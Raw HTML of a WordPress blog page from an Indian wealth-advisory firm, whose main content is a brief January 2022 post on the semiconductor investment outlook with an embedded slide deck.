	<li id="menu-item-10435" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#ulip">ULIP</a></li>
	<li id="menu-item-10449" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a></li>
	<li id="menu-item-10451" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#structured-product">Structured Product</a></li>
</ul>
</li>
<li id="menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/key-segments/">Key Segments</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#indian-investors">Indian Investors</a></li>
	<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#nri-investors">NRI Investors</a></li>
	<li id="menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></li>
</ul>
</li>
<li id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/blog/">Blog</a></li>
<li id="menu-item-10096" class="menuBtn loginBtn menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://wealthspring.my-portfolio.co.in/app/#/login">Login</a></li>
<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/annual-report/">Director&#8217;s Report</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://wealthspring.in/" title="WealthSpring">

			<img class="mk-desktop-logo dark-logo "
				title=""
				alt=""
				src="/wp-content/uploads/2019/04/wealth-spring-logo-h-l.png" />

							<img class="mk-desktop-logo light-logo "
					title=""
					alt=""
					src="/wp-content/uploads/2019/04/wealth-spring-logo-h-d.png" />
			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/">Home</a></li>
<li id="responsive-menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/why-us/">Why Us</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697cea56c767c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9176" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#leadership-team">Leadership Team</a></li>
	<li id="responsive-menu-item-9177" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#our-beliefs">Our Beliefs</a></li>
	<li id="responsive-menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#methodology">Methodology</a></li>
	<li id="responsive-menu-item-9179" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#security">Security</a></li>
	<li id="responsive-menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#tax-efficiency">Tax Efficiency</a></li>
	<li id="responsive-menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#customer-delight">Customer Delight</a></li>
</ul>
</li>
<li id="responsive-menu-item-10411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/wealth-offerings/">Wealth Offerings</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697cea56c7dc8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-10412" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#equity-advisory">Equity Advisory</a></li>
	<li id="responsive-menu-item-10435" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#ulip">ULIP</a></li>
	<li id="responsive-menu-item-10449" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a></li>
	<li id="responsive-menu-item-10451" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#structured-product">Structured Product</a></li>
</ul>
</li>
<li id="responsive-menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/key-segments/">Key Segments</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697cea56c820c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#indian-investors">Indian Investors</a></li>
	<li id="responsive-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#nri-investors">NRI Investors</a></li>
	<li id="responsive-menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></li>
</ul>
</li>
<li id="responsive-menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/blog/">Blog</a></li>
<li id="responsive-menu-item-10096" class="menuBtn loginBtn menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://wealthspring.my-portfolio.co.in/app/#/login">Login</a></li>
<li id="responsive-menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/annual-report/">Director&#8217;s Report</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Blog&quot; >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-11293" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="11293" class="mk-blog-single post-11293 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="Semiconductor Investment Outlook" href="https://wealthspring.in/wp-content/uploads/2022/01/semiconductor.jpg">&nbsp;</a><img class="blog-image" alt="Semiconductor Investment Outlook" title="Semiconductor Investment Outlook" src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyou0t4pyo80rmwd7iabjykuwqoreyzbt1eeut9c.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/semiconductor-pjgpb77jf1rgegymvmsvxqluqmmpyk4udtga61md9c.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/semiconductor-pjgpb77t2dps5meln7mwu0z8na2cqzfwed1q4r0vnk.jpg","mobile":"https://wealthspring.in/wp-content/uploads/bfi_thumb/semiconductor-39byj3tuwq35dnaq47acwm85tz7svjyd5hydl1tgd4t6f4tq6.jpg","responsive":"true"}' width="792" height="400" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-697cea56cbc3a" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>				<h2 class="blog-single-title" itemprop="headline">Semiconductor Investment Outlook</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://wealthspring.in/author/admin/" title="Posts by admin" rel="author">admin</a> </div>
		<time class="mk-post-date" datetime="2022-01-24"  itemprop="datePublished">
			&nbsp;Posted <a href="https://wealthspring.in/2022/01/">January 24, 2022</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://wealthspring.in/category/blog/" rel="category tag">Blog</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Semiconductor Investment Outlook</span><span itemprop="datePublished">2022-01-24</span><span itemprop="dateModified">2022-01-24</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">/wp-content/uploads/2019/04/wealth-spring-logo-h-l.png</span></span><span itemprop="name">WealthSpring</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://wealthspring.in/wp-content/uploads/2022/01/semiconductor.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">
			<a href="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/#comments" class="blog-modern-comment"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-9" data-cacheid="icon-697cea56cc9f4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 0h-416c-26.4 0-48 21.6-48 48v320c0 26.4 21.6 48 48 48h109.714l82.286 96 82.286-96h141.714c26.4 0 48-21.6 48-48v-320c0-26.4-21.599-48-48-48zm-16 352h-139.149l-68.851 77.658-68.85-77.658h-107.15v-288h384v288z"/></svg><span> 0</span></a>
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-697cea56ccd71" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="Semiconductor Investment Outlook" data-url="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697cea56cd0d5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="Semiconductor Investment Outlook" data-url="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-697cea56cd421" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="Semiconductor Investment Outlook" data-url="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-697cea56cd623" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="https://wealthspring.in/wp-content/uploads/2022/01/semiconductor.jpg" data-title="Semiconductor Investment Outlook" data-url="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-697cea56cd823" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="Semiconductor Investment Outlook" data-url="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697cea56cda46" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697cea56cdd84" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p>Semiconductors, which constitute 25% of the US Tech segment, has been one of the best performing part of the market in last two years.</p>
<p>Here is a closer look at factors that will sustain the growth momentum going forward.</p>
<p>We expect the momentum to continue, driven by several factors such as 5G, Electric &amp; driverless vehicle, Metaverse, Smart Homes, Smart Factories, IoT, Artificial Intelligence, HPC, Video Streaming, Gaming etc.,</p>
<p>Further, we have also examined the entire semiconductor value chain in terms of the investment proposition that each segment offers.</p>
<div class="ead-preview"><div class="ead-document" style="position: relative;padding-top: 90%;"><iframe src="//view.officeapps.live.com/op/embed.aspx?src=https%3A%2F%2Fwealthspring.in%2Fwp-content%2Fuploads%2F2022%2F01%2Fsemiconductor-investment-outlook-2.pptx" title="Embedded Document" class="ead-iframe" style="width: 100%;height: 100%;border: none;position: absolute;left: 0;top: 0;"></iframe></div></div>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="three-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" title="BROKERAGE FOR THE MONTH OF NOVEMBER 2024"><img src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyou9wz1b6t3ps1g9lmp0e8fjn8vjdd6o0dt1mde.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzlfhmf3ksovhqc4ydaxdeqhomcl85aov0zf4oy.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzl6avqa4exeu7lar0fmgvw70ffdwnugfbvuuis.jpg","mobile":"","responsive":"true"}' alt="BROKERAGE FOR THE MONTH OF NOVEMBER 2024" /><div class="image-hover-overlay"></div></a><a href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" class="mk-similiar-title">BROKERAGE FOR THE MONTH OF NOVEMBER 2024</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" title="BROKERAGE FOR THE MONTH OF OCTOBER 2024"><img src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyou9wz1b6t3ps1g9lmp0e8fjn8vjdd6o0dt1mde.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzlfhmf3ksovhqc4ydaxdeqhomcl85aov0zf4oy.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzl6avqa4exeu7lar0fmgvw70ffdwnugfbvuuis.jpg","mobile":"","responsive":"true"}' alt="BROKERAGE FOR THE MONTH OF OCTOBER 2024" /><div class="image-hover-overlay"></div></a><a href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" class="mk-similiar-title">BROKERAGE FOR THE MONTH OF OCTOBER 2024</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" title="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024"><img src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyou9wz1b6t3ps1g9lmp0e8fjn8vjdd6o0dt1mde.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzlfhmf3ksovhqc4ydaxdeqhomcl85aov0zf4oy.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzl6avqa4exeu7lar0fmgvw70ffdwnugfbvuuis.jpg","mobile":"","responsive":"true"}' alt="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024" /><div class="image-hover-overlay"></div></a><a href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" class="mk-similiar-title">BROKERAGE FOR THE MONTH OF SEPTEMBER 2024</a></div></li></ul><div class="clearboth"></div></section>
<section id="comments">

	


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="respond-heading">Leave a Comment</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/24/semiconductor-investment-outlook/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://wealthspring.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div class="comment-textarea"><textarea placeholder="LEAVE YOUR COMMENT" class="textarea" name="comment" rows="8" id="comment" tabindex="891" required="required"></textarea></div><div class="comment-form-name comment-form-row"><input type="text" name="author" value="" class="text_input" id="author" tabindex="891" placeholder="Name (Required)" required='required' maxlength="245" /></div>
<div class="comment-form-email comment-form-row"><input type="email" name="email" class="text_input" id="email" tabindex="892" placeholder="Email (Required)" value="" aria-describedby="email-notes" required='required' maxlength="100" /></div>
<div class="comment-form-website comment-form-row"><input type="url" name="url" class="text_input" id="url" tabindex="893" placeholder="Website" value="" maxlength="200" /></div>
<div class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" tabindex="894" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='11293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	


</section>

</article>

							<div class="clearboth"></div>
											</div>
					<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
	<div class="sidebar-wrapper">
	<section id="search-2" class="widget widget_search"><form class="mk-searchform" method="get" id="searchform" action="https://wealthspring.in/">
	<input type="text" class="text-input" placeholder="Search site" value="" name="s" id="s" />
	<i><input value="" type="submit" class="search-button" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697cea56da78c" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
</form> </section><section id="recent_posts-4" class="widget widget_posts_lists"><div class="widgettitle">Recent Posts</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" title="BROKERAGE FOR THE MONTH OF NOVEMBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF NOVEMBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" class="post-list-title">BROKERAGE FOR THE MONTH OF NOVEMBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-11-06">November 6, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" title="BROKERAGE FOR THE MONTH OF OCTOBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF OCTOBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" class="post-list-title">BROKERAGE FOR THE MONTH OF OCTOBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-10-03">October 3, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" title="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" class="post-list-title">BROKERAGE FOR THE MONTH OF SEPTEMBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-09-16">September 16, 2024</time>
	          	   </div>	
       </div>

